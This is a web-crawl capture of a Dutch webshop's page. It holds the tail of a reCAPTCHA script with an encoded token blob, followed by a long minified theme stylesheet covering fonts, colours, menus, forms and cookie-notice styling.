/DmMKnw7HCgsObwrRmw7rDryvDsy1FwrXCtnfCmsO5Kh5ddiXDvBnCjncXQ1lYw4XDnMKnwqfDs8KLAMOOHzYIw4Jgw7Riw5/Dn8Kiw4NyOcOzY1UQKcOTw4QuwrQPYQF4w50wesOyw7IgwpDCucKIw6wZworDhsK7asKIDsKWXMK6w7HDkcOPwpkxYU8IZV1EIcK0w53Dk8KWwqbCnsKtw70Rwr84DUw+Li3CtH5ow50/JcOqwpPCpQ7DmsKWfDrCjcK1wp/DisKJYcO/w6/DssOhw5/Cl2LCrlIPwq/CkcOUwrsSwqUYw5DCtcKww5AMVMK6HMKvXcO6w6XDjHkIZkgCw47DvR9zwpTCusOXwptqEMOqw71rw6PCnMOtwrBowqg0OC5dKMKXw4hAwrk4UVfDlMK3Ahg7w70FB0/Cs8Opw7JPdcOew6jCiW0Hwr8xw7DColHCrXo8w5vCmi1pJBtkKS1/R8KewqAVwrE6U8Opwo8vwoJGZxzCksKgwoRAw699K8OXw77DkDYpwpfCpU7DjB4MI0sewr0XRsK7X8K+woQ5wqogIsK+w6/CjGDCgDHCscO8w47CosOFQQrDlXDCjCxrw7ANw4ZeaSskwqDCu8KQJmxWd8Okw6l6MX0mw4RGHDXCl1tXW8O9wpoOwqN9BcOuccK/cicqwobDgg4KOBEkAcOkw78fLMKzw5bCngJ7wofCjsKsw5tvwpE8worCisKZw4LCiMOcGHXDi8KXwqlFwqBJwp5XwpcOWcOMdcOmw4Q5w488CF7CszrCjsO8FcOUfUw2wowXPcOcaFrDuToNbMK6L8K7ccOSPcOMw4PCqcOnw7XCicKMGsO/S8KQw7XCs1IdwpzDvT/[base64]/[base64]/DUxzwqnDryTCu8Kyw7TCggzCksOiAsOCFsK/w5EgWnoNw4lBwrUgbTDDo3vCo3nDnnXCmirCv8OxAMOVw4gOwrrDnlnDl8KSwpFvwpXDmsKNU1lICsKeEcKtwqMCw6ozw4EkO2XClh3CksOqfgXCh8OUfUhuw5llb8Ktw6Iiwo1tXERLw5/DlSDCojvDucOZQcO6B1fChy56ZcOdw5HDqMOsw7HCjiU2eRjDiT7Dj8Ogw7/DqHjCth/CpcOfXXzCqjHCjl7DhGPDhkDDqsObwrg6bsOidCjDqSx8Cj7DmMKaw6k4w6slOMO+w5Jhwr7DpsKHw5c3wpzDm8Kaw7XCtn7DhgYswr/ClQjCshkHdltrVVULwo9CTMOXwr5rw4xYwp3CqyfDmHMOLCpkw53CrsO5IyMIwoHDv8Khw6jCvMOKBxjCscKGRGPCgy/DunrCrcO7w6nClgxuwrwTAg5wM8KeOnfDq2I6Q0TDvcKJwqvDssK4fh7DvMOzw40NDcOKw7vDpcOIw4zChcKRdsORwrlVw50TwpTCssKKwoHDpsKNwr3DrsOTwqbCoWQ9PwzCosKLXcKHBRRZwpBsw6LCg8Kxw63DoQrCsMKlw5zDoVREE00sAA/[base64]/DgcO9RsOTwobCshXCnzFowqDCnsKew4XCh0/Dph7DlMO8I8KHPWpnMcKNw6nDk8KewpcRw7zDvcOEVMOsw5xIwpw1XyTDt8Krw6pvdwsww4FiZgnClj/[base64]/w7fDk8OqQsKyacOIWcOmwr/CjU/Cvx4PQUwqwpHCmMOsG8O+w53DmMKaPG9CaUFxZ8OkVQ7ChcODFF7DgGw5BsObwpTDrsOcwr1Ec8O/UMKswpcTw6MldirCvMObw47CqcKaSh0fw545w5jClsK6bcK7OsOydsKkPcKQJWMPwqBuSHk/OyvCl0Emw4nDqCQUwr5tG2ZNbcOOI8Krwrw3DMKwITcGwpg3RMO6w4UqSMOqw6FBw50aAS7Dr8O5w7t6LsKZw4lwQcO0VjrCnW7CgWzCgFvCpSHCiTlHV8OiN8OAw6kGPRZmQ8KJw63Cph4NccKLwrRCJ8K/GcOLwrAew6AQwoxew4vDpWjCk8OmIsKiHsO2BA/DjcK3wqZxImjCmVp1w5YOw67DsX8Dw4YhR3NsRm/[base64]/DosKRGMK1w7dABE4pbcODworChjbCozXCssOETGF2woA+wrZoU8KyWDrCmMKAwqnChiDCg19ewpLDiBrDgyTCv0ZWwpvDn8K7wr44w5UjX8KkDjTCncKaFsK1wp3DlRdFwp/DnMKkVmobVMO2I0MTTsKdU2rDn8Kxw7bDsnxFFBQYw6TDmsOJw5J1woLDjkzCjRVOw7zCrC9xwq8ubmAocmvCgcKswpXCjcKOw7gtMg/Cpyh2wosyF8OUYMOmwovCtjVWLxTDjTvCqkozw78/w4nDgCJkVFxZccKsw7VFw4Jewo0Uw6bDmwHCuk/CpMKawqTDkDwtaMKPwr/[base64]/DscK6F1HCtFPDqcK0UMKeQsOww6Y6d8OyesK2TWnCuQxfHsKRworClwdLw7jDocOSK8KGesOTQmpdw7Qvw7s3wphYOAc5JlXDuXLDj8K3KhBGw5TCi8Odw7PDhzZIwpMvwo3Csk/CjCRQw5rCqsOHIMK/[base64]/Dh8OAw5/DlGLCqsKjNgJtRHTDn8OiwrcfByIzwoLDuUZwdsKvw69NXcKlH3nCtx/DlH/Dsk5LEDjDn8K1wrVQGsKhIhrCl8OhI2N4w43Do8K8wqHCn0TDgUgPw7IgVsOgI8OiYWQjw57Cj17DtcKEeD/DmFcRw7bDnsO/wpdVPMOuMwXCj8KWfDPCg3F0A8OAPcKdwpfDu8OHY8KFb8OYDnspwo3ClMKQwr7DvMKOOBbDhcO5w5VpGsKUw7vDm8KVw5tWSCrCrMKJACgdTgfDssOcw5PChMKUZEkwWMOyAsKPwr8Mwo0DWEHDo8OhwpkzwpXCsiPDmz7DuMKhc8OtejcYXcKDwr53w6/[base64]/CpUDCksO9wrTDsj7DgcK3woNdXx/DiiUzwo9SCMO4w7wKwp84LgjDmMOqFMO9wopceHExw4bCt8OFPSTCnMOmw53DulXDqsKYCngbwp0Rw5oQQsOBwqtXZEzCmj5Yw5oefcOWUFjChAHCixnCj15EIMKWFMKJc8ONBsKEcsKPw5UxelBIa2HCvcOWXGnDpcK0w7jDrk7CpsOlw6Zccg3DsU3CuFB/wokve8KTYMO7wpNjXWI7TMOBw6ZmesKTWTbDqRzDiS0NHjccRMK0wqRSfsK/wplQwrIvw5nCu1Z5w5QF\x22],null,[\x22conf\x22,null,\x226LcwPJYUAAAAAC6z9cZCYoqAhn3kwOu3WjcC3dWy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bouwbestel.nl:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EnznIpYiPoJTnFHhR2KCd/WLoBEKZ8zk42/GYi1TCOA\\u003d\x22,1,0,null,1,1769122947191,0,0,[157],null,[4],\x22RC-WocKuUhqoTEtjA\x22,null,null,null,null,null,\x220dAFcWeA6T24gUO8nPH5GWZesUNe2ZqNFAckr8t3QtBwh9s5s_P2VB99LESJlt04iXVYsgnZy-BnR1C9k1msoe3gxtkXz6iNgC5g\x22,1769205747342]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/css/styles.css
body_size: 59200
content:
@font-face{font-family:roboto;font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/roboto/roboto300.woff2)format('woff2')}@font-face{font-family:roboto;font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/roboto/roboto400.woff2)format('woff2')}@font-face{font-family:roboto;font-style:normal;font-weight:500;font-display:swap;src:url(../fonts/roboto/roboto500.woff2)format('woff2')}@font-face{font-family:roboto;font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/roboto/roboto700.woff2)format('woff2')}@font-face{font-family:roboto;font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/roboto/roboto900.woff2)format('woff2')}*,body,.h1,.h2,.h3,.h4,.h5,.h6{font-size:13px;font-family:roboto,Arial,Helvetica,sans-serif!important}.content-description ul li{list-style:disc;margin-left:20px}.product-info-price .price-box .old-price{margin:12px 0 0;line-height:24px;float:left}.action.update{float:right}body.page-layout-1column a,body.page-layout-2columns-left a,body.page-layout-2columns-right a,.block-collapsible-nav .item a{color:#000}.cms-page-view a{text-decoration:underline}.sticker.top-left{color:#434343;background-color:#fff}.sticker.top-right{color:#434343;background-color:#fff}.home-slider .slick-slide.slick-active .figcaption .caption1{color:#fff}.home-slider .slick-slide.slick-active .figcaption .caption2{color:#fff}.home-slider .slick-slide.slick-active .figcaption .caption3,.caption3 strong{color:#fff}.home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption1{color:#fff}.home-slider .btn-shop{color:#fff;background-color:initial;border-color:#fff}.home-slider .btn-shop:hover{color:#fff;background-color:#171717;border-color:#171717}.home-slider.home-slider-index .slick-arrow{color:#5f5f5f;background-color:#fff;border-color:transparent}.home-slider.home-slider-index .slick-arrow:hover{color:#5f5f5f;background-color:#fff;border-color:transparent}.home-slider-index .slick-dots li button{background-color:#fff;border-color:#fff}.home-slider-index .slick-dots li.slick-active button,.home-slider-index .slick-dots li button:hover{background-color:initial;border-color:#fff}.cms-home5 .cms-static-product-sidebar{display:none}.page-header a{color:#666}.page-header a:hover{color:#000}.header .top-links li a{color:#000}.header-top img{float:left;height:38px;width:auto;margin-right:0}.header .header-top .label-title,.text-setting,.text-setting:after,.header .header-top .label-title:after,.icon-search,.header .header-top-link li,.header .currency_top li{color:#666}.header .header-top .label-title:hover,.text-setting:hover,.text-setting:hover:after,.header .header-top .label-title:hover:after,.icon-search:hover,.header .header-top-link li:hover,.header .currency_top li:hover{color:#666}.page-header .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{border-color:#ccc}.header-top{background-color:#232323;border-color:#f0f0f0}.header-content{background-color:initial}.header-bottom{background-color:#fff}.header .form-search{border-color:#08c}.header .form-search input.input-text{background-color:#fff}.header .form-search button.button{color:#707070;background-color:initial}.header .form-search button.button:hover{color:#f4c33e;background-color:initial}.minicart-wrapper .action.showcart .counter.qty{color:#fff;background-color:#f4c33e}.minicart-wrapper .block-minicart{background-color:#fff;border-color:#f4c33e}.counter .counter-number{border-radius:10px;padding:3px;border:none;text-align:center;line-height:20px}body .header-box .minicart-wrapper .action.showcart .counter.qty{border:none!important;min-width:20px;width:auto}.block-minicart .block-content .actions .primary .action.primary.checkout{color:#fff;background-color:#1a1a1a}.block-minicart .block-content .actions .secondary .viewcart:hover{color:#fff;background-color:#f4c33e}.magicmenu .nav-desktop .level0 .level-top-mega,.magicmenu .nav-desktop .level0.dropdown .hasChild ul,.magicmenu .nav-desktop .level0.dropdown .hasChild ul,.magicmenu .nav-desktop .level0.dropdown .level0,.magicmenu .nav-desktop .level0 .cms-static-pages{background-color:#fff;border-color:#f0f0f0}.magicmenu .nav-desktop .level0 .level-top{color:#333}.magicmenu .nav-desktop .level0.over a,.magicmenu .nav-desktop .level0.active a,.magicmenu .nav-desktop .level0.active a span.icon-text,.magicmenu .nav-desktop .level0 a:hover,.magicmenu .nav-desktop .level0 a.icon-text:hover{color:#000;background-color:initial}.magicmenu .nav-desktop .level0 .level-top-mega .children.level1>a{color:#333}.magicmenu .nav-desktop .level0 .level-top-mega .children a,.magicmenu .nav-desktop p,.magicmenu .nav-desktop .level0.home .level-top-mega a span.demo-home{color:#666}.magicmenu .nav-desktop .level0 .level-top-mega .children a:hover,.magicmenu .nav-desktop .level0.home .level-top-mega a span.demo-home:hover{color:#333}.magicmenu .nav-desktop .level0.dropdown .level1 a:hover,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a:hover,.magicmenu .nav-desktop .level0.dropdown .cms-static-pages ul.list-page li a:hover,.magicmenu .nav-desktop .level0.dropdown .level1 .level2 a:hover,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 .level2 a:hover{background-color:#f0f0f0}.vmagicmenu .block-title{background-color:#333}.vmagicmenu .block-title span{color:#fff}.vmagicmenu .block-vmagicmenu-content{background-color:#fff}.vmagicmenu .level0 .level-top-mega,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .level0,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild ul{background-color:#fff;border-color:#eaeaea}.vmagicmenu .level0 .level-top,.vmagicmenu .block-vmagicmenu-content .all-cat span{color:#666}.vmagicmenu .level0:hover,.vmagicmenu .level0.active,.vmagicmenu .block-vmagicmenu-content .all-cat span:hover{color:#fff;border-color:#333}.vmagicmenu .level0:hover .level-top{color:#fff}.filter-options .filter-options-title{color:#2a2a2a}.filter-options .filter-options-title{color:#2a2a2a}.item .actions-no .add-to-links a,.products-list .item .product-item-inner .add-to-links .action,.product-view .product-shop .product-social-links a,.product-add-form .product-social-links a{color:#707070;background-color:#fff;border-color:#e6e6e6}.item .actions-no .add-to-links a:hover,.products-list .item .product-item-inner .add-to-links .action:hover,.product-view .product-shop .product-social-links a:hover,.product-add-form .product-social-links a:hover{color:#fff;background-color:#f4c33e;border-color:#f4c33e}.item .actions-cart .button.btn-cart{color:#707070;background-color:#fff;border-color:#e6e6e6}.item .actions-cart .button.btn-cart:hover{color:#fff;background-color:#f4c33e;border-color:#f4c33e}button#product-addtocart-button{color:#fff;background-color:#1a1a1a;border-color:#1a1a1a}button#product-addtocart-button:hover{color:#fff;background-color:#1a1a1a;border-color:#1a1a1a}.magictabs .item .title{color:#a9a9a9}.magictabs .item:hover .title,.magictabs .item.activated .title{color:#2a2a2a}.product-item-name .product-item-link{color:#3f3f3f}.product-item-name .product-item-link:hover,.product-item:hover .product-item-name .product-item-link{color:#f4c33e}.toolbar .modes-mode{color:#bcbcbc;border-color:#bcbcbc}.toolbar .modes-mode.active,.toolbar .modes-mode:hover{color:#2a2a2a;background-color:#fff;border-color:#bcbcbc}.policy-box .box-content{background-color:#fff}.policy-box .box-content:hover{background-color:#f4c33e}.policy-box .icon-service{color:#4f4f4f;background-color:#fff;border-color:#edecec}.policy-box .box-content:hover .icon-service{color:#fff;background-color:#f4c33e;border-color:#f4c33e}.policy-box .service-content .info-title h3{color:#2a2a2a}.policy-box .service-content .sub-title span{color:#747474}.policy-box .box-content:hover .service-content .sub-title span,.policy-box .box-content:hover .service-content .info-title h3{color:#fff}.slick-prev,.slick-next{color:#707070;background-color:#fff;border-color:#fff}.slick-prev:hover,.slick-next:hover{color:#fff;background-color:#f4c33e;border-color:#fff}.footer-item .box-content .content .info,.footer-item .box-content .content .link-list a{color:#959595}.footer-item .box-content .content .link-list a:hover{color:#fff}.footer-item .title,.social-feed .section-title h4{color:#fff}.page-footer .block-footer-top{background-color:#fff;border-color:#eaeaea}.page-footer .block-footer-bottom{background-color:#262626;border-color:transparent}.cms-static-main-footer{border-color:#333}.page-footer .collapsible p{color:#999}.footer-item .box-content .content .icon{color:#a6a6a6}.link-social .link-icon a{color:#cecece;border-color:#ebebeb}.link-social .link-icon a:hover{color:#fff;background-color:#f4c33e;border-color:#f4c33e}.footer .collapsible .form-subscribe-header p{color:#333}.block-subscribe input.input-text{color:#888;background-color:#fff;border-color:#eaeaea}.block-subscribe .actions button.button{color:#fff;background-color:#717171;border-color:#717171}.block-subscribe .actions button.button:hover{color:#fff;background-color:#f4c33e;border-color:#f4c33e}.footer-copyright .copyright span{color:#a3a3a3}.footer-copyright .copyright .active{color:#fff}.block-footer-copyright .footer .links a:hover{color:#f55}#backtotop{color:#fff;background-color:#fff;border-color:#f4c33e}#backtotop:hover{color:#fff;background-color:#fff;border-color:#f4c33e}#backtotop .fa{background-color:#f4c33e}::placeholder{color:#000!important;opacity:1!important}:-ms-input-placeholder{color:#000}::-ms-input-placeholder{color:#000}.actions-toolbar .primary{float:right!important;padding-left:20px}.fa{font-family:FontAwesome!important}html,body{height:auto!important}img{border:0;vertical-align:top}a{color:#aaa;outline:none}a:hover{text-decoration:none}:focus{outline:0}h1,h2,h3,h4,h5,h6{margin:0 0 5px;line-height:1.35;color:#000}h1{font-size:20px;font-weight:400}h2{font-size:18px;font-weight:400}h3{font-size:16px;font-weight:700}h4{font-size:14px;font-weight:700}h5{font-size:12px;font-weight:700}h6{font-size:11px;font-weight:700}form{display:inline}fieldset.fieldset input[type=text],fieldset.fieldset select,fieldset.fieldset textarea,fieldset.fieldset input[type=password],fieldset.fieldset input[type=url],fieldset.fieldset input[type=tel],fieldset.fieldset input[type=search],fieldset.fieldset input[type=number],fieldset.fieldset input[type=datetime],fieldset.fieldset input[type=email]{width:100%}fieldset{border:0}legend{display:none}table{border:0;border-spacing:0;empty-cells:show;font-size:100%}caption,th,td{vertical-align:middle;text-align:left}strong{font-weight:700}address{font-style:normal;line-height:1.35;color:#333}cite{font-style:normal}q,blockquote{quotes:none}q:before,q:after{content:""}small,big{font-size:1em}ul,ol{list-style:none;padding:0}.hidden{display:block!important;border:0!important;margin:0!important;padding:0!important;font-size:0!important;line-height:0!important;width:0!important;height:0!important;overflow:hidden!important}.nobr{white-space:nowrap!important;font-size:12px}.wrap{white-space:normal!important}.a-left{text-align:left!important}.a-center{text-align:center!important}.a-right{text-align:right!important}.v-top{vertical-align:top}.v-middle{vertical-align:middle}.f-left,.left{float:left!important}.f-right{float:right!important;width:100%!important}.f-none{float:none!important}.f-fix{float:left;width:100%}.no-display{display:none}.no-margin{margin:0!important}.no-padding{padding:0!important}.no-bg{background:0 0!important}.page-wrapper{overflow:hidden}.page-print{background:#fff;padding:25px 30px;text-align:left}.page-empty{background:#fff;padding:20px;text-align:left}.page-popup{background:#fff;padding:25px 30px;text-align:left}.main{margin:0;padding:0;text-align:left;width:100%;display:block}.col-left .currency-switcher{display:none}.toolbar .modes-mode{border-radius:3px;color:#bcbcbc;border-color:#bcbcbc}.sidebar-main{margin:0}.col-main{font-size:0}.col-right{margin-top:60px}.catalog-product-view .col-left{margin-top:0}.col1-layout .col-main{float:none;width:auto;font-size:0}.page-layout-2columns-left .alocolumns,.page-layout-2columns-right .alocolumns{margin:0 -15px}.col2-left-layout .col-main{margin-top:20px}.col2-right-layout .col-main{margin-top:30px}.page-layout-2columns-left .column.main,.page-layout-2columns-right .column.main{margin-top:0;padding:0 15px}.col3-layout .col-main{width:475px;margin-left:17px}.col3-layout .col-wrapper{float:left;width:687px}.col3-layout .col-wrapper .col-main{float:right}.col2-set .col-1{float:left;width:48.5%}.col2-set .col-2,.col2-set .col-3{float:right;width:48.5%}.col2-set .col-narrow{width:32%}.col2-set .col-wide{width:65%}.col3-set .col-1{float:left;width:32%}.col3-set .col-2{float:left;width:32%;margin-left:2%}.col3-set .col-3{float:right;width:32%}.col4-set .col-1{float:left;width:23.5%}.col4-set .col-2{float:left;width:23.5%;margin:0 2%}.col4-set .col-3{float:left;width:23.5%}.col4-set .col-4{float:right;width:23.5%}#m-cookienotice{position:fixed!important;width:100%!important;left:0!important;border:none!important;font-size:16px!important;overflow:visible!important}#m-cookienotice .m-actions{display:block!important;margin-top:15px!important}#m-cookienotice *{border:none!important}#m-cookienotice span.titlecookie{font-size:18px!important}.m-message,#message-custom-css,#action-custom-css{width:760px!important;margin:0 auto!important;display:block!important;padding:0 10px!important;float:none!important}#action-custom-css a{float:left!important;margin-bottom:10px!important;margin-right:10px!important;margin-top:0!important;border-radius:0!important;padding:0 20px!important;text-transform:uppercase!important;line-height:43px!important;font-size:14px!important}#m-cookienotice .title{margin-top:15px!important}#m-cookienotice a.m-button{color:#000;font-weight:700;display:inline-block;padding:0 15px;background:#f4c33e!important;height:auto!important;color:#000!important}#m-cookienotice:before{content:" ";display:block;width:200px;height:400px;background:url(../images/cookie-consent.png);position:absolute;right:20px;bottom:0;background-size:100%;background-repeat:no-repeat;background-position:100% 100%}#m-cookienotice a{color:#000!important}.amgdprcookie-bar-container .amgdprcookie-policy a{text-decoration:underline}.amgdprcookie-bar-container .amgdprcookie-policy a:hover{text-decoration:none!important}textarea{font:12px/15px Roboto,Arial,Helvetica,sans-serif}button{background:0 0;background-image:none;border:none;margin:0;padding:0}input.input-text,select,textarea,input#mp-delivery-date{background:#f5f5f5;border:1px solid #ececec}.cart-summary .block .title strong{font-size:16px!important}input.input-text,textarea{padding:0 8px;height:35px;font-size:13px}input.input-text.qty{padding:0}select{padding:8px}select option{padding-right:10px}select.multiselect option{border-bottom:1px solid #b6b6b6;padding:2px 5px}select.multiselect option:last-child{border-bottom:0}textarea{overflow:auto;height:auto}input.radio{margin-right:3px;display:inline-block;margin-top:0;min-height:18px}input.checkbox{margin-right:3px}input.qty{width:2.45em!important}input[type=text],input[type=password],input[type=url],input[type=tel],input[type=search],input[type=number],input[type=datetime],input[type=email]{border-color:#eee}button.button::-moz-focus-inner{padding:0;border:0}button.button{-webkit-border-fit:lines}.review-form .action.submit.primary,.cart .continue span,.actions-toolbar .primary .action span,.amgdprcookie-buttons-block .amgdprcookie-button,.block-minicart .block-content>.actions>.primary .action.primary,.block-minicart .block-content>.actions .secondary .viewcart,.cart.main.actions .action span,button.action.primary.checkout span,body #checkout div.iosc-place-order-container button.iosc-place-order-button{font-size:16px;text-transform:uppercase;color:#000;padding:0 20px;line-height:43px;font-weight:600;background:#f4c341;display:inline-block;margin-top:10px;cursor:pointer;border-radius:0!important;letter-spacing:0!important;text-decoration:none}body #checkout div.iosc-place-order-container button.iosc-place-order-button span{margin-top:0}.block-minicart .block-content>.actions .secondary .viewcart,.cart.main.actions .action span{background-color:#fff;border:2px solid #f4c341}.amgdprcookie-buttons-block .amgdprcookie-button:hover,.review-form .action.submit.primary:hover,.cart .continue span:hover,.actions-toolbar .primary .action span:hover,button.action.primary.checkout:hover span,body #checkout div.iosc-place-order-container button.iosc-place-order-button:hover{background:#000!important;color:#fff!important;opacity:1!important}.block-minicart .block-content>.actions>.primary .action.primary:hover,.block-minicart .block-content>.actions .secondary .viewcart:hover,.cart.main.actions .action:hover span{background-color:#f4c341!important;color:#fff}button.button span span,.blog-postbox .button-set button.button span span{padding:0}.blog-page .accordion-container.mean-container{display:none}.post-ftimg-hld.blog-image img{width:100%;height:auto}button.disabled{position:relative}button.disabled span{padding-left:5px}.product-view .add-to-cart button.button.disabled span,.block-bundle-summary .box-tocart button.button span{padding-left:10px;text-indent:inherit}button.btn-checkout.no-checkout span{background-position:0 100%;color:#b8baba}button.btn-checkout.no-checkout span span{background-position:100% 100%}p.control input.checkbox,p.control input.radio{margin-right:6px}#add_recipient_button{margin:0;overflow:hidden;padding-left:10px}input.input-text:focus,select:focus,textarea:focus,._keyfocus *:focus,input:focus:not([disabled]),textarea:focus:not([disabled]),select:focus:not([disabled]){background-color:#fff;box-shadow:none}a:hover,a:focus{outline:none;text-decoration:none}.form-list li{margin:0 0 8px}.form-list label,.fieldset label{display:inline-block;color:#000;font-weight:400;font-size:13px;padding:0;margin:0;line-height:normal}.fieldset .newsletter label{float:none;display:inline-block}.form-list label.required em{float:right;font-style:normal;color:#eb340a;position:absolute;top:0;right:-8px}.form-list li.control label{float:none;margin:0}.form-list li.control input.radio,.form-list li.control input.checkbox{margin-right:6px;margin-top:0;display:inline-block;vertical-align:top}.form-list li.control .input-box{clear:none;display:inline;width:auto}.radio,.checkbox{display:inline-block;margin-top:0!important}.form-list .input-box{display:block;clear:both;width:100%;padding-bottom:5px}.form-list input.input-text{width:100%}.form-list textarea{width:100%;height:10em}.form-list select{width:100%}.form-list li.additional-row{border-top:1px solid #ccc;margin-top:10px;padding-top:7px}.form-list li.additional-row .btn-remove{float:right;margin:5px 0 0}.form-list .input-range input.input-text{width:74px}.form-list-narrow li{margin-bottom:0}.form-list-narrow li .input-box{margin-bottom:6px}.form-list-narrow li.wide .input-box{width:260px}.form-list-narrow li.wide input.input-text,.form-list-narrow li.wide textarea{width:254px}.form-list-narrow li.wide select{width:260px}.contact-content .field textarea{height:172px}.map-conttact{margin-bottom:20px}.map-conttact iframe{width:100%}.contact-content{margin-bottom:20px;margin-top:20px}.contact-content .field{margin-bottom:10px}.contact-content .field .label{margin-bottom:5px}.contact-index-index .contact{margin-bottom:50px;margin-top:50px;display:block}.map-store{margin-bottom:30px}.contact-content .captcha{clear:both;padding:0 15px}.form-list .customer-name-prefix .input-box,.form-list .customer-name-suffix .input-box,.form-list .customer-name-prefix-suffix .input-box,.form-list .customer-name-prefix-middlename .input-box,.form-list .customer-name-middlename-suffix .input-box,.form-list .customer-name-prefix-middlename-suffix .input-box{width:auto}.form-list .name-prefix{width:65px}.form-list .name-prefix select{width:55px}.form-list .name-prefix input.input-text{width:49px}.form-list .name-suffix{width:65px}.form-list .name-suffix select{width:55px}.form-list .name-suffix input.input-text{width:49px}.form-list .customer-dob .dob-month,.form-list .customer-dob .dob-day,.form-list .customer-dob .dob-year{float:left;width:85px}.form-list .customer-dob input.input-text{display:block;width:74px}.form-list .customer-dob label{font-size:10px;font-weight:400;color:#888}.form-list .customer-dob .dob-day,.form-list .customer-dob .dob-month{width:60px}.form-list .customer-dob .dob-day input.input-text,.form-list .customer-dob .dob-month input.input-text{width:46px}.form-list .customer-dob .dob-year{width:140px}.form-list .customer-dob .dob-year input.input-text{width:134px}.buttons-set{clear:both;margin:2em 0;padding:0;text-align:right}.buttons-set.buttons-set-contact{padding:0 15px}.box-review_form .form-add .buttons-set{padding:15px 0;margin:0}.buttons-set p.required{margin:0 0 10px;float:right;line-height:30px}.buttons-set .back-link{float:right;margin:0}.buttons-set button.button{float:left}.buttons-set-order{margin:10px 0 0}.buttons-set-order .please-wait{padding:12px 7px 0 0}.fieldset{background:#fff;padding:22px 25px 12px 33px;margin:28px 0}.fieldset .legend{display:block;border-bottom:none}.fieldset .legend span{}.form.create.account>.fieldset{float:left;padding:0 25px;width:50%;margin:20px 0 25px}.form.create.account .actions-toolbar{clear:both;padding:0 25px}.customer-account-forgotpassword .fieldset{padding:0;margin:0 0 25px}.account .fieldset{margin:0;padding:0}.account .actions-toolbar{padding:20px 0 0}.abs-discount-block-desktop .block:nth-child(2)+*,.login-container .block:nth-child(2)+*,.account .column.main .block:not(.widget) .block-content .box:nth-child(2)+*,.block-addresses-list .items.addresses>.item:nth-child(2)+*,.form-edit-account .fieldset:nth-child(2)+*,.form-address-edit .fieldset:nth-child(2)+*,.storecredit .block:nth-child(2)+*,.paypal-review-discount .block:nth-child(2)+*,.cart-discount .block:nth-child(2)+*{clear:both}.multishipping-checkout-address-newshipping .fieldset,.contact-index-index .fieldset{margin:0;padding:0}.validation-advice{clear:both;min-height:13px;margin:3px 0 0;padding-left:17px;font-size:11px;font-weight:700;line-height:13px;background:url(../../../../../frontend/Alothemes/bencher5/en_US/Magento_Theme/images/validation_advice_bg.gif)2px 0 no-repeat;color:#eb340a;width:270px}.validation-failed{border:1px dashed #eb340a!important;background:#faebe7!important}p.required{font-size:11px;text-align:right;color:#eb340a}.action.edit span:hover,.action.back span:hover,.action.remind span:hover{text-decoration:underline}.action.back.customization:hover span{color:#fff;text-decoration:none}.v-fix{float:left}.v-fix .validation-advice{display:block;width:12em;margin-right:-12em;position:relative}.success{color:#3d6611;font-weight:700}.error{color:#df280a;font-weight:700}.notice{color:#e26703}.messages,.messages ul{list-style:none none;margin:0!important;padding:0!important}.messages{width:100%;overflow:hidden}.messages li{margin:0 0 10px!important}.messages li li{margin:0 0 3px!important}.error-msg,.success-msg,.note-msg,.notice-msg{padding:8px 8px 8px 32px!important;background:no-repeat 10px 9px!important;min-height:24px!important;padding:8px 8px 8px 32px!important;font-size:11px!important}.error-msg{border-color:#f16048;background:#faebe7 url(../images/i_msg-error.gif);color:#df280a}.success-msg{border-color:#446423;background:#eff5ea url(../images/i_msg-success.gif);color:#3d6611}.note-msg,.notice-msg{border-color:#fcd344;background:#fafaec url(../images/i_msg-note.gif);color:#3d6611}#popupNewsletterMessages.messages{padding:40px 9px 10px 10px!important}.breadcrumbs{font-size:14px;line-height:1;margin:0;padding:0}.catalog-category-view .breadcrumbs,.catalogsearch-result-index .breadcrumbs{line-height:60px}.breadcrumbs li{display:inline-block;background-color:initial;text-transform:uppercase;line-height:20px}.breadcrumbs li.home span{display:none}.breadcrumbs li.home .fa{font-size:20px;line-height:20px}.breadcrumbs li:before{color:#a4a2a2!important;content:"";font:300 10px/10px FontAwesome;margin-right:-3px}.breadcrumbs li.home:before{display:none}.breadcrumbs li.home{background:0 0;padding-left:0}.breadcrumbs li.item a{font-size:14px;outline:none;color:#000;text-decoration:none;font-weight:400}.breadcrumbs li a,.breadcrumbs li strong{font-size:14px;padding:0 5px;font-weight:900}.breadcrumbs li a:hover{text-decoration:underline;color:#000}.breadcrumbs li strong{color:#000}.breadcrumbs ul{margin:0;padding:0}.pagecrumbs-info{float:left;color:#000;margin:0;padding:0;font-size:14px;line-height:1.5em}#callus a{color:#fff;padding-left:10px}.page-title{width:100%;overflow:hidden;margin:25px 0}.page-title-wrapper{padding-right:50px!important}.page-title h1,.page-title h2,.page-title-wrapper h1,.page-title-wrapper h2{font-size:20px;color:#222;text-transform:uppercase;font-weight:400}.page-title h1 span,.page-title h2 span,.page-title-wrapper h1 span,.page-title-wrapper h2 span{font-size:20px}body.account .page-title-wrapper h1,body.account .page-title-wrapper h1 span,.category-view .page-title-wrapper h1 span{font-size:36px}.item .actions-cart .button.btn-cart:hover{background-color:#f4c33e!important;border-color:#f4c33e!important;color:#000!important}.page-layout-1column .page-title-wrapper h1{margin:0}.cart-container{margin:0}.page-layout-1column .page-title-wrapper h1 span{font-size:50px;font-weight:900;text-align:left;color:#000;position:relative;z-index:2;display:block;margin:0;padding:0;line-height:1em}.page-title .separator{margin:0 3px}.page-title .link-rss{float:right;margin:7px 0 0}.title-buttons{text-align:right}.form-login-register .box-form-login strong{text-align:center;position:relative;font-size:22px;margin:0 0 20px;text-transform:uppercase;font-weight:600}.title-buttons 